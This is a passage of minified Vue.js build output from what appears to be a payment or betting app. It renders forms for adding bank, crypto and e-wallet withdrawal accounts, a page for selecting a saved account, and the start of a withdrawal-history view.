0:Be.channel)||""})}),Fe=je}}},Ge=()=>{f.value.email&&(Re.value=f.value.email),f.value.mobile&&(F.value=f.value.mobile.startsWith(Ot.value)?f.value.mobile.slice(Ot.value.length):f.value.mobile),f.value.realName&&(it.value=f.value.realName),f.value.identifiedNo&&(ft.value=f.value.identifiedNo)},Ot=J(()=>te.value.replace(/^\+/,"")),Ht=J(()=>G.value==="INR"),Yt=()=>{if(Ht.value){let h=it.value.replace(/[^A-Za-z\s.'-]/g,"");h=h.replace(/\s{2,}/g," "),h=h.replace(/^[^A-Za-z]+/,""),it.value=h}},qe=()=>{Ht.value&&(it.value=it.value.trim())},$n=h=>{let q;return(h&&h.charAt(0))!=="/"?q=`/${h}`:q=h,`${$.imgReadServerUrl}${q}`};return(h,q)=>{const je=pn,Ze=va,Be=$a,De=Et("lazy"),_t=Et("shrink-on-click");return n(),l("div",o1,[P(je,{"n-title":e(Me),"is-back-icon":!0,"n-back-value":e(ie)?R:null},null,8,["n-title","n-back-value"]),e(p)&&e(p).platformEnum==="BANK"&&!e(ie)?(n(),l("div",i1,[t("div",r1,[m(t("img",null,null,512),[[De,e(T)(`${e(I).theme}/withdraw/tip.png`)]]),t("span",null,a(h.$t("wallet.addBankAccountNumberTip")),1)]),e(G)!=="INR"?(n(),l("div",c1,[t("div",u1,[m(t("img",d1,null,512),[[De,e(T)(`${e(I).theme}/withdraw/bank_icon.png`)]]),k(" "+a(h.$t("wallet.chooseBank",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)})),1)]),t("div",null,[t("div",{class:"selectB",onClick:me},[k(a(e(St)?e(St):h.$t("wallet.chooseBankTip",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)}))+" ",1),m1]),t("div",p1,a(e(Kt)),1)])])):r("",!0),e(p).realNameShowEnum!=="FALSE"?(n(),l("div",v1,[t("div",_1,[m(t("img",h1,null,512),[[De,e(T)(`${e(I).theme}/withdraw/person_icon.png`)]]),k(" "+a(h.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(f).realName?(n(),l("div",f1,a(e(f).realName),1)):(n(),l("div",g1,[m(t("input",{"onUpdate:modelValue":q[0]||(q[0]=ee=>ke(it)?it.value=ee:null),placeholder:e(Ht)?h.$t("wallet.fullRecipientNameTipEnglishOnly"):h.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:we({disable:e(f).realName||e(c).paymentBankId===0}),onInput:Yt,onBlur:qe},null,42,y1),[[rt,e(it)]]),e(p).realNameRequiredEnum!=="FALSE"?(n(),l("div",w1,a(e(Ct)),1)):r("",!0)]))])])):r("",!0),e(p).isIdentifiedNoShowEnum==="TRUE"||e(p).isRequiredIdentifiedNo==="TRUE"?(n(),l("div",$1,[t("div",b1,[m(t("img",k1,null,512),[[De,e(T)(`${e(I).theme}/withdraw/person_icon.png`)]]),k(" "+a(h.$t("wallet.personalId")),1)]),t("div",null,[e(f).identifiedNo?(n(),l("div",N1,a(e(f).identifiedNo),1)):(n(),l("div",C1,[m(t("input",{"onUpdate:modelValue":q[1]||(q[1]=ee=>ke(ft)?ft.value=ee:null),placeholder:h.$t("wallet.realNameInputTips"),maxlength:"15",class:we({disable:e(f).identifiedNo||e(c).paymentBankId===0})},null,10,E1),[[rt,e(ft)]]),e(p).isRequiredIdentifiedNo!=="FALSE"?(n(),l("div",T1,a(e(vn)),1)):r("",!0)]))])])):r("",!0),t("div",R1,[t("div",A1,[m(t("img",D1,null,512),[[De,e(T)(`${e(I).theme}/withdraw/card_icon.png`)]]),k(" "+a(h.$t("wallet.bankAccountNumber")),1)]),t("div",null,[m(t("input",{"onUpdate:modelValue":q[2]||(q[2]=ee=>ke(Ae)?Ae.value=ee:null),placeholder:h.$t("wallet.bankAccountNumberTip"),class:we({disable:e(c).paymentBankId===0}),maxlength:"25"},null,10,I1),[[rt,e(Ae)]]),t("div",L1,a(e(Nt)),1)])]),e(p).phoneNumberShowEnum==="TRUE"?(n(),l("div",S1,[t("div",M1,[m(t("img",P1,null,512),[[De,e(T)(`${e(I).theme}/withdraw/phone_icon.png`)]]),k(" "+a(h.$t("wallet.phoneNumber")),1)]),t("div",O1,[t("div",B1,[t("div",U1,[t("span",null,a(e(te)),1),x1])]),e(f).mobile?(n(),l("div",V1,a(e(f).mobile.startsWith(e(Ot))?e(f).mobile.slice(e(Ot).length):e(f).mobile),1)):(n(),l("div",F1,[m(t("input",{"onUpdate:modelValue":q[3]||(q[3]=ee=>ke(F)?F.value=ee:null),class:we(["input-mobile",{disable:e(f).mobile||e(c).paymentBankId===0}]),style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:e(fe)},null,10,W1),[[rt,e(F)]]),t("div",{class:"underscores",style:Dt(Vt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(Jt).global.locale.value==="ur-PK"?{marginRight:e(F)?`${e(ea)(e(F))+16}px`:"1rem"}:{marginLeft:e(F)?`${e(ea)(e(F))+30}px`:"1.88rem"}))},[e(fe)?(n(!0),l(se,{key:0},nt(e(fe)-(e(F)?e(F).length:0),ee=>(n(),l("span",{key:ee,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):r("",!0)],4),e(p).phoneNumberRequiredEnum==="TRUE"?(n(),l("div",Y1,a(e(K)),1)):r("",!0)]))])])):r("",!0),e(p).emailShowEnum==="TRUE"?(n(),l("div",K1,[t("div",q1,[m(t("img",H1,null,512),[[De,e(T)(`${e(I).theme}/withdraw/email_icon.png`)]]),k(" "+a(h.$t("wallet.mail")),1)]),t("div",null,[e(f).email?(n(),l("div",z1,a(e(f).email),1)):(n(),l("div",J1,[m(t("input",{"onUpdate:modelValue":q[4]||(q[4]=ee=>ke(Re)?Re.value=ee:null),placeholder:h.$t("wallet.mailTip"),class:we({disable:e(f).email||e(c).paymentBankId===0})},null,10,G1),[[rt,e(Re)]]),e(p).emailRequiredEnum==="TRUE"?(n(),l("div",j1,a(e(be)),1)):r("",!0)]))])])):r("",!0),e(G)==="INR"?(n(),l("div",Z1,[t("div",Q1,[m(t("img",X1,null,512),[[De,e(T)(`${e(I).theme}/withdraw/key_icon.png`)]]),k(" "+a(h.$t("wallet.ifscCode")),1)]),t("div",null,[m(t("input",{"onUpdate:modelValue":q[5]||(q[5]=ee=>ke(qt)?qt.value=ee:null),placeholder:h.$t("wallet.ifscCodeTip"),class:we({disable:e(c).paymentBankId===0}),maxlength:"18"},null,10,eg),[[rt,e(qt)]]),t("div",tg,a(e(_n)),1)])])):r("",!0),e(p).accountAliasShowEnum==="TRUE"?(n(),l("div",ng,[t("div",ag,[m(t("img",lg,null,512),[[De,e(T)(`${e(I).theme}/withdraw/address_icon.png`)]]),k(" "+a(h.$t("wallet.addressRemark")),1)]),m(t("input",{"onUpdate:modelValue":q[6]||(q[6]=ee=>ke(ot)?ot.value=ee:null),placeholder:h.$t("wallet.addressRemarkPlease"),class:we({disable:e(c).paymentBankId===0}),maxlength:"20"},null,10,sg),[[rt,e(ot)]]),e(p).accountAliasRequiredEnum==="TRUE"?(n(),l("div",og,a(e(Ye)),1)):r("",!0)])):r("",!0)])):r("",!0),e(p)&&e(p).platformEnum==="VIRTUAL"&&!e(ie)?(n(),l("div",ig,[t("div",rg,[m(t("img",null,null,512),[[De,e(T)(`${e(I).theme}/withdraw/tip.png`)]]),t("span",null,a(h.$t("wallet.addressSecurityHint")),1)]),t("div",cg,[t("div",ug,[m(t("img",dg,null,512),[[De,e(T)(`${e(I).theme}/withdraw/bank_icon.png`)]]),k(" "+a(h.$t("wallet.chooseBank",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)})),1)]),t("div",mg,[t("div",{class:"selectB",onClick:me},[k(a(e(St)?e(St):h.$t("wallet.chooseBankTip",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)}))+" ",1),pg])]),t("div",vg,a(e(Kt)),1)]),e(p).realNameShowEnum!=="FALSE"?(n(),l("div",_g,[t("div",hg,[m(t("img",fg,null,512),[[De,e(T)(`${e(I).theme}/withdraw/person_icon.png`)]]),k(" "+a(h.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(f).realName?(n(),l("div",gg,a(e(f).realName),1)):(n(),l("div",yg,[m(t("input",{"onUpdate:modelValue":q[7]||(q[7]=ee=>ke(it)?it.value=ee:null),placeholder:e(Ht)?h.$t("wallet.fullRecipientNameTipEnglishOnly"):h.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:we({disable:e(f).realName||e(c).paymentBankId===0}),onInput:Yt,onBlur:qe},null,42,wg),[[rt,e(it)]]),e(p).realNameRequiredEnum!=="FALSE"?(n(),l("div",$g,a(e(Ct)),1)):r("",!0)]))])])):r("",!0),e(p).isIdentifiedNoShowEnum==="TRUE"||e(p).isRequiredIdentifiedNo==="TRUE"?(n(),l("div",bg,[t("div",kg,[m(t("img",Ng,null,512),[[De,e(T)(`${e(I).theme}/withdraw/person_icon.png`)]]),k(" "+a(h.$t("wallet.personalId")),1)]),t("div",null,[e(f).identifiedNo?(n(),l("div",Cg,a(e(f).identifiedNo),1)):(n(),l("div",Eg,[m(t("input",{"onUpdate:modelValue":q[8]||(q[8]=ee=>ke(ft)?ft.value=ee:null),placeholder:h.$t("wallet.realNameInputTips"),maxlength:"15",class:we({disable:e(f).identifiedNo||e(c).paymentBankId===0})},null,10,Tg),[[rt,e(ft)]]),e(p).isRequiredIdentifiedNo!=="FALSE"?(n(),l("div",Rg,a(e(vn)),1)):r("",!0)]))])])):r("",!0),t("div",Ag,[t("div",Dg,[m(t("img",Ig,null,512),[[De,e(T)(`${e(I).theme}/withdraw/card_icon.png`)]]),k(" "+a(h.$t("wallet.channelAddress",{channel:e(j)})),1)]),t("div",Lg,[m(t("input",{"onUpdate:modelValue":q[9]||(q[9]=ee=>ke(Ke)?Ke.value=ee:null),placeholder:h.$t("wallet.channelAddressPlease",{channel:e(j)}),class:we({disable:e(c).paymentBankId===0})},null,10,Sg),[[rt,e(Ke)]]),t("div",Mg,a(e(ce)),1)])]),e(p).phoneNumberShowEnum==="TRUE"?(n(),l("div",Pg,[t("div",Og,[m(t("img",Bg,null,512),[[De,e(T)(`${e(I).theme}/withdraw/phone_icon.png`)]]),k(" "+a(h.$t("wallet.phoneNumber")),1)]),t("div",Ug,[t("div",xg,[t("div",Vg,[t("span",null,a(e(te)),1),Fg])]),e(f).mobile?(n(),l("div",Wg,a(e(f).mobile.startsWith(e(Ot))?e(f).mobile.slice(e(Ot).length):e(f).mobile),1)):(n(),l("div",Yg,[m(t("input",{"onUpdate:modelValue":q[10]||(q[10]=ee=>ke(F)?F.value=ee:null),class:we(["input-mobile",{disable:e(f).mobile||e(c).paymentBankId===0}]),style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:e(fe)},null,10,Kg),[[rt,e(F)]]),t("div",{class:"underscores",style:Dt(Vt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(Jt).global.locale.value==="ur-PK"?{marginRight:e(F)?`${e(ea)(e(F))+16}px`:"1rem"}:{marginLeft:e(F)?`${e(ea)(e(F))+30}px`:"1.88rem"}))},[e(fe)?(n(!0),l(se,{key:0},nt(e(fe)-(e(F)?e(F).length:0),ee=>(n(),l("span",{key:ee,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):r("",!0)],4),e(p).phoneNumberRequiredEnum==="TRUE"?(n(),l("div",qg,a(e(K)),1)):r("",!0)]))])])):r("",!0),e(p).emailShowEnum==="TRUE"?(n(),l("div",Hg,[t("div",zg,[m(t("img",Jg,null,512),[[De,e(T)(`${e(I).theme}/withdraw/email_icon.png`)]]),k(" "+a(h.$t("wallet.mail")),1)]),t("div",null,[e(f).email?(n(),l("div",Gg,a(e(f).email),1)):(n(),l("div",jg,[m(t("input",{"onUpdate:modelValue":q[11]||(q[11]=ee=>ke(Re)?Re.value=ee:null),placeholder:h.$t("wallet.mailTip"),class:we({disable:e(f).email||e(c).paymentBankId===0})},null,10,Zg),[[rt,e(Re)]]),e(p).emailRequiredEnum==="TRUE"?(n(),l("div",Qg,a(e(be)),1)):r("",!0)]))])])):r("",!0),e(p).accountAliasShowEnum==="TRUE"?(n(),l("div",Xg,[t("div",ey,[m(t("img",ty,null,512),[[De,e(T)(`${e(I).theme}/withdraw/address_icon.png`)]]),k(" "+a(h.$t("wallet.addressRemark")),1)]),m(t("input",{"onUpdate:modelValue":q[12]||(q[12]=ee=>ke(ot)?ot.value=ee:null),placeholder:h.$t("wallet.addressRemarkPlease"),class:we({disable:e(c).paymentBankId===0}),maxlength:"20"},null,10,ny),[[rt,e(ot)]]),e(p).accountAliasRequiredEnum==="TRUE"?(n(),l("div",ay,a(e(Ye)),1)):r("",!0)])):r("",!0)])):r("",!0),e(p)&&e(p).platformEnum==="WALLET"&&!e(ie)?(n(),l("div",ly,[t("div",sy,[m(t("img",null,null,512),[[De,e(T)(`${e(I).theme}/withdraw/tip.png`)]]),t("span",null,a(h.$t("wallet.addWalletAccountNumberTip")),1)]),t("div",oy,[t("div",iy,[m(t("img",ry,null,512),[[De,e(T)(`${e(I).theme}/withdraw/bank_icon.png`)]]),k(" "+a(h.$t("wallet.chooseBank",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)})),1)]),t("div",cy,[t("div",{class:"selectB",onClick:me},[k(a(e(St)?e(St):h.$t("wallet.chooseBankTip",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)}))+" ",1),uy])]),t("div",dy,a(e(Kt)),1)]),e(p).realNameShowEnum!=="FALSE"?(n(),l("div",my,[t("div",py,[m(t("img",vy,null,512),[[De,e(T)(`${e(I).theme}/withdraw/person_icon.png`)]]),k(" "+a(h.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(f).realName?(n(),l("div",_y,a(e(f).realName),1)):(n(),l("div",hy,[m(t("input",{"onUpdate:modelValue":q[13]||(q[13]=ee=>ke(it)?it.value=ee:null),placeholder:e(Ht)?h.$t("wallet.fullRecipientNameTipEnglishOnly"):h.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:we({disable:e(f).realName||e(c).paymentBankId===0}),onInput:Yt,onBlur:qe},null,42,fy),[[rt,e(it)]]),e(p).realNameRequiredEnum!=="FALSE"?(n(),l("div",gy,a(e(Ct)),1)):r("",!0)]))])])):r("",!0),e(p).isIdentifiedNoShowEnum==="TRUE"||e(p).isRequiredIdentifiedNo==="TRUE"?(n(),l("div",yy,[t("div",wy,[m(t("img",$y,null,512),[[De,e(T)(`${e(I).theme}/withdraw/person_icon.png`)]]),k(" "+a(h.$t("wallet.personalId")),1)]),t("div",null,[e(f).identifiedNo?(n(),l("div",by,a(e(f).identifiedNo),1)):(n(),l("div",ky,[m(t("input",{"onUpdate:modelValue":q[14]||(q[14]=ee=>ke(ft)?ft.value=ee:null),placeholder:h.$t("wallet.realNameInputTips"),maxlength:"15",class:we({disable:e(f).identifiedNo||e(c).paymentBankId===0})},null,10,Ny),[[rt,e(ft)]]),e(p).isRequiredIdentifiedNo!=="FALSE"?(n(),l("div",Cy,a(e(vn)),1)):r("",!0)]))])])):r("",!0),t("div",Ey,[t("div",Ty,[m(t("img",Ry,null,512),[[De,e(T)(`${e(I).theme}/withdraw/card_icon.png`)]]),k(" "+a(h.$t("wallet.channelWalletAccountNumber")),1)]),t("div",Ay,[m(t("input",{"onUpdate:modelValue":q[15]||(q[15]=ee=>ke(Ke)?Ke.value=ee:null),placeholder:h.$t("wallet.channelWalletAccountNumberPlease"),class:we({disable:e(c).paymentBankId===0})},null,10,Dy),[[rt,e(Ke)]]),t("div",Iy,a(e(ce)),1)])]),e(p).phoneNumberShowEnum==="TRUE"?(n(),l("div",Ly,[t("div",Sy,[m(t("img",My,null,512),[[De,e(T)(`${e(I).theme}/withdraw/phone_icon.png`)]]),k(" "+a(h.$t("wallet.phoneNumber")),1)]),t("div",Py,[t("div",Oy,[t("div",By,[t("span",null,a(e(te)),1),Uy])]),e(f).mobile?(n(),l("div",xy,a(e(f).mobile.startsWith(e(Ot))?e(f).mobile.slice(e(Ot).length):e(f).mobile),1)):(n(),l("div",Vy,[m(t("input",{"onUpdate:modelValue":q[16]||(q[16]=ee=>ke(F)?F.value=ee:null),class:we(["input-mobile",{disable:e(f).mobile||e(c).paymentBankId===0}]),type:"tel",maxlength:e(fe),style:{position:"absolute",background:"transparent","z-index":"1"}},null,10,Fy),[[rt,e(F)]]),t("div",{class:"underscores",style:Dt(Vt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(Jt).global.locale.value==="ur-PK"?{marginRight:e(F)?`${e(ea)(e(F))+16}px`:"1rem"}:{marginLeft:e(F)?`${e(ea)(e(F))+30}px`:"1.88rem"}))},[e(fe)?(n(!0),l(se,{key:0},nt(e(fe)-(e(F)?e(F).length:0),ee=>(n(),l("span",{key:ee,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):r("",!0)],4),e(p).phoneNumberRequiredEnum==="TRUE"?(n(),l("div",Wy,a(e(K)),1)):r("",!0)]))])])):r("",!0),e(p).emailShowEnum==="TRUE"?(n(),l("div",Yy,[t("div",Ky,[m(t("img",qy,null,512),[[De,e(T)(`${e(I).theme}/withdraw/email_icon.png`)]]),k(" "+a(h.$t("wallet.mail")),1)]),t("div",null,[e(f).email?(n(),l("div",Hy,a(e(f).email),1)):(n(),l("div",zy,[m(t("input",{"onUpdate:modelValue":q[17]||(q[17]=ee=>ke(Re)?Re.value=ee:null),placeholder:h.$t("wallet.mailTip"),class:we({disable:e(f).email||e(c).paymentBankId===0})},null,10,Jy),[[rt,e(Re)]]),e(p).emailRequiredEnum==="TRUE"?(n(),l("div",Gy,a(e(be)),1)):r("",!0)]))])])):r("",!0),e(p).accountAliasShowEnum==="TRUE"?(n(),l("div",jy,[t("div",Zy,[m(t("img",Qy,null,512),[[De,e(T)(`${e(I).theme}/withdraw/address_icon.png`)]]),k(" "+a(h.$t("wallet.walletRemark")),1)]),m(t("input",{"onUpdate:modelValue":q[18]||(q[18]=ee=>ke(ot)?ot.value=ee:null),placeholder:h.$t("wallet.walletRemarkPlease"),class:we({disable:e(c).paymentBankId===0}),maxlength:"20"},null,10,Xy),[[rt,e(ot)]]),e(p).accountAliasRequiredEnum==="TRUE"?(n(),l("div",e0,a(e(Ye)),1)):r("",!0)])):r("",!0)])):r("",!0),e(p)&&e(p).platformEnum==="BANK"&&!e(ie)?(n(),l("div",t0,[m((n(),Ft(Ze,{class:we(["addBankCard__container-content-btn",{active:e(C)}]),disabled:!e(C),onClick:ze},{default:Ne(()=>[k(a(h.$t("wallet.save")),1)]),_:1},8,["class","disabled"])),[[_t]])])):r("",!0),e(p)&&e(p).platformEnum!=="BANK"&&!e(ie)?(n(),l("div",n0,[m((n(),Ft(Be,{class:we(["addUSDT__container-content-btn",{active:e(C)}]),disabled:!e(C),onClick:ze},{default:Ne(()=>[k(a(h.$t("wallet.save")),1)]),_:1},8,["class","disabled"])),[[_t]])])):r("",!0),e(ie)?(n(),l("div",a0,[t("div",l0,[t("div",s0,[m(t("input",{"onUpdate:modelValue":q[19]||(q[19]=ee=>ke(xe)?xe.value=ee:null),placeholder:h.$t("wallet.searchBank",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)})},null,8,o0),[[rt,e(xe)]]),m(t("img",i0,null,512),[[De,e(T)(`${e(I).theme}/earn/search_icon.png`)]])]),t("div",r0,[t("div",c0,[t("div",null,a(h.$t("wallet.chooseBank",{name:h.$t(`wallet.payTypeName.${e(p).platformEnum.toLowerCase()}`)})),1),(n(!0),l(se,null,nt(e(V)?e(b):e(Pe),(ee,ht)=>(n(),l("div",{key:ht,class:we(["chooseBank__container-content-items__item",e(St)==ee.subPayName&&"active"]),onClick:Bt=>B(ee.subPayName,ee.paymentBankId)},[t("div",d0,[m(t("img",m0,null,512),[[De,$n(ee.img)]]),t("span",null,a(ee.subPayName),1)]),e(St)==ee.subPayName?m((n(),l("img",p0,null,512)),[[De,e(T)(`${e(I).theme}/withdraw/corner_mark.png`)]]):r("",!0)],10,u0))),128))])])])])):r("",!0)])}}},_0=Pt(v0,[["__scopeId","data-v-16a10a4b"]]),V$=Object.freeze(Object.defineProperty({__proto__:null,default:_0},Symbol.toStringTag,{value:"Module"}));const h0={class:"bankCard__container"},f0={key:0,class:"bankCard__container-content"},g0={class:"bankCard__container-content__item"},y0=["onClick"],w0={key:0,class:"deco_top"},$0={class:"bankCard__container-content__card-mid"},b0={key:0,class:"line"},k0={class:"left"},N0={class:"right"},C0={class:"line"},E0={class:"left"},T0={class:"right"},R0={class:"line"},A0={class:"left"},D0={class:"right"},I0={class:"line"},L0={class:"left"},S0={class:"right"},M0={class:"line"},P0={class:"left"},O0={class:"right name"},B0={class:"raio-text"},U0={key:1,class:"USDT__container-content"},x0={class:"USDT__container-content__item"},V0=["onClick"],F0={key:0,class:"deco_top"},W0={class:"USDT__container-content__card-content"},Y0={class:"USDT__container-content__card-content-row"},K0={class:"USDT__container-content__card-top"},q0={class:"USDT__container-content__card-mid ar-undefined-b"},H0={class:"raio-text"},z0={class:"addWithdrawType-top"},J0={__name:"index",setup(Q){const X=sa(),O=fn(),{t:A}=jt(),I=nn(),{initData:w}=Gt(),{onGetUserInfo:W}=rn(),{userInfo:f}=wt(rn()),{setLoading:L}=Fn(),{currency:d}=An(),{showBindPhoneModal:$}=hl(),Z=J(()=>d==="INR"),z=J(()=>d==="INR"),G=o(X.params.channelName),te=la(),{WITHDRAW_PLATFORM:oe,WITHDRAW_BANK_ACCOUNT_BIND:j}=te.config,V=o(null);Wt(()=>{V.value=oe.find(ge=>ge.payName===G.value)});const $e=o(""),fe=o([]),He=o(!1),Me=[{platformEnum:"BANK",field:"bindLimit"},{platformEnum:"WALLET",field:"walletBindLimit"},{platformEnum:"VIRTUAL",field:"virtualBindLimit"}],ie=async()=>{const{data:ge}=await We.get("/consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(ge));const Y=ge.filter(Je=>Je.platformEnum===V.value.platformEnum),Ce=ge.find(Je=>Je.platformEnum===V.value.platformEnum&&Je.defaultUseEnum==="TRUE");fe.value=Y,$e.value=(Ce==null?void 0:Ce.id)||"";const S=Me.find(Je=>Je.platformEnum===V.value.platformEnum);He.value=fe.value.length<j[0][S.field]};Wt(()=>{ie()});const me=o({navTitle:"",add:""}),xe=()=>{switch(V.value&&V.value.platformEnum){case"BANK":me.value.navTitle=G.value,me.value.add=A("wallet.addBankAccountNumber");return;case"WALLET":me.value.navTitle=G.value,me.value.add=A("wallet.addWallet");return;default:me.value.navTitle=G.value,me.value.add=A("wallet.addAddress");return}};Wt(()=>{xe(),W()});const Pe=()=>{ie(),xe(),W(),L(!1)},Fe=()=>{L(!1),O.go(-1)},b=async ge=>{L(!0);const Y={id:ge.id,platformEnum:ge.platformEnum},{code:Ce}=await We.post("/consumer/member/bank/bind/defaultUseEnable",Y);Ce&&setTimeout(()=>{X.query.from=="withdrawMethod"?Pe():Fe()},200)},R=ge=>{let Y=V.value.paymentBank.find(Ce=>Ce.paymentBankId===ge);if(!Y){const Ce=w.paymentBankList.find(S=>S.id===ge);Y={exchangeRate:"",img:(Ce==null?void 0:Ce.image)||"",paymentBankId:(Ce==null?void 0:Ce.id)||"",subPayName:(Ce==null?void 0:Ce.name)||"",subChannelName:(Ce==null?void 0:Ce.channel)||""}}return Y},he=ge=>{let Y;return ge.charAt(0)!=="/"?Y=`/${ge}`:Y=ge,`${w.imgReadServerUrl}${Y}`},Oe=J(()=>fe.value.findIndex(ge=>ge.id==$e.value)),ne=()=>{const ge=te.config.WITHDRAW_PLATFORM.find(Y=>Y.payName===G.value);if(!f.value.mobile&&ge.phoneNumberRequiredEnum==="TRUE"&&fl()){$({isShow:!0,callback:()=>{O.push(`/wallet/withdraw/addBankCard?fromV=${channelNam.value}`)}});return}O.push(`/wallet/withdraw/addBankCard?fromV=${G.value}`)};return(ge,Y)=>{const Ce=pn,S=wa,Je=Ml,C=Sl,B=Et("lazy");return n(),l("div",h0,[P(Ce,{"n-title":e(me).navTitle,"is-back-icon":!0},null,8,["n-title"]),e(V)&&e(V).platformEnum==="BANK"?(n(),l("div",f0,[t("div",g0,[P(C,{modelValue:e(Oe),"onUpdate:modelValue":Y[0]||(Y[0]=y=>ke(Oe)?Oe.value=y:null)},{default:Ne(()=>[(n(!0),l(se,null,nt(e(fe),(y,Le)=>{var re;return n(),l("div",{key:Le,class:"bankCard__container-content__card",onClick:c=>b(y)},[e(Oe)===Le?(n(),l("div",w0)):r("",!0),t("div",$0,[e(Z)?r("",!0):(n(),l("div",b0,[t("div",k0,a(ge.$t("wallet.bankName")),1),t("div",N0,a((re=R(y.paymentBankId))==null?void 0:re.subPayName),1)])),t("div",C0,[t("div",E0,a(ge.$t("wallet.bankAccountNumber")),1),t("div",T0,a(y.account),1)]),t("div",R0,[t("div",A0,a(ge.$t("wallet.phoneNumber")),1),t("div",D0,a(e(f).mobile),1)]),e(z)?(n(),l(se,{key:1},[t("div",I0,[t("div",L0,a(ge.$t("wallet.ifscCode")),1),t("div",S0,a(y.additional),1)]),t("div",M0,[t("div",P0,a(ge.$t("wallet.fullRecipientName")),1),t("div",O0,a(e(f).realName),1)])],64)):r("",!0),P(Je,{name:Le},{icon:Ne(c=>[c.checked?(n(),Ft(S,{key:0,class:"checked-color",icon:e(Dn)("withdrawMethod-checked"),"w-10":"","h-10":""},null,8,["icon"])):(n(),Ft(S,{key:1,class:"check-color",icon:e(Dn)("withdrawMethod-check"),"w-10":"","h-10":""},null,8,["icon"])),t("span",B0,a(ge.$t("wallet.select")),1)]),_:2},1032,["name"])])],8,y0)}),128))]),_:1},8,["modelValue"])])])):(n(),l("div",U0,[t("div",x0,[P(C,{modelValue:e(Oe),"onUpdate:modelValue":Y[1]||(Y[1]=y=>ke(Oe)?Oe.value=y:null)},{default:Ne(()=>[(n(!0),l(se,null,nt(e(fe),(y,Le)=>{var re;return n(),l("div",{key:Le,class:"USDT__container-content__card",onClick:c=>b(y)},[e(Oe)===Le?(n(),l("div",F0)):r("",!0),t("div",W0,[t("div",Y0,[t("div",K0,[m(t("img",null,null,512),[[B,he(R(y.paymentBankId).img)]]),t("div",null,a((re=R(y.paymentBankId))==null?void 0:re.subChannelName),1)]),t("div",q0,[t("span",null,a(y.account),1),t("span",null,a(y.remark),1)])]),P(Je,{name:Le},{icon:Ne(c=>[c.checked?(n(),Ft(S,{key:0,class:"checked-color",icon:e(Dn)("withdrawMethod-checked"),"w-10":"","h-10":""},null,8,["icon"])):(n(),Ft(S,{key:1,class:"check-color",icon:e(Dn)("withdrawMethod-check"),"w-10":"","h-10":""},null,8,["icon"])),t("span",H0,a(ge.$t("wallet.select")),1)]),_:2},1032,["name"])])],8,V0)}),128))]),_:1},8,["modelValue"])])])),e(He)?(n(),l("div",{key:2,class:"addWithdrawType",onClick:Y[2]||(Y[2]=y=>ne())},[t("div",z0,[m(t("img",null,null,512),[[B,e(T)(`${e(I).theme}/withdraw/add.png`)]]),t("span",null,a(e(me).add),1)])])):r("",!0)])}}},G0=Pt(J0,[["__scopeId","data-v-caa9377b"]]),F$=Object.freeze(Object.defineProperty({__proto__:null,default:G0},Symbol.toStringTag,{value:"Module"}));const j0=Q=>(gn("data-v-23defc0f"),Q=Q(),yn(),Q),Z0={class:"rechargeh__container"},Q0={class:"tabs"},X0=["onClick"],ew=j0(()=>t("span",{class:"short-border"},null,-1)),tw={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},nw={class:"title"},aw={class:"date formatNumber"},lw={class:"total"},sw={id:"refreshe4c9216a15d6458da29ce435e8b1304b",class:"infiniteScroll"},ow={key:0,class:"rechargeh__container-content"},iw={class:"record__main-info_date"},rw={key:0,alt:""},cw={key:1,alt:""},uw={key:2,alt:""},dw={class:"record__main-info_order"},mw={class:"record__main-info_order_text"},pw=["onClick"],vw={class:"record__main-info_bonus"},_w={alt:"",srcset:""},hw={__name:"index",setup(Q){const X=nn(),{t:O}=jt(),A=la(),I=o(0),w=lt(),W=w.subtract(7,"day"),f=w.subtract(30,"day"),L=o(lt(w).format("YYYY-MM-DD")),d=o(lt(w).format("YYYY-MM-DD")),$=b=>`${T(`${X.theme}${b}`)}`,Z=J(()=>[{platformEnum:"",payName:"ALL",sort:"1",img:null,paymentBank:[{paymentBankId:"",subPayName:"",exchangeRate:""}]},...A.config.WITHDRAW_PLATFORM]),z=o(""),G=[{text:O("wallet.all"),value:""},{text:O("wallet.withdrawOrderStatus.progressing"),value:"PROGRESSING"},{text:O("wallet.withdrawOrderStatus.success"),value:"SUCCESS"},{text:O("wallet.withdrawOrderStatus.cancel"),value:"CANCEL"}],te=o(G[0].text),oe=o({});let j=o([]);const V=o(!1),$e={orderNo:"",thirdNo:"",orderStatusEnum:"",platformEnum:[],size:20,current:1};let fe=JSON.parse(JSON.stringify($e));Jn(I,async()=>{fe=JSON.parse(JSON.stringify($e)),te.value=G[0].text,z.value=null,j.value=[],fe.platformEnum=[],Me()});const 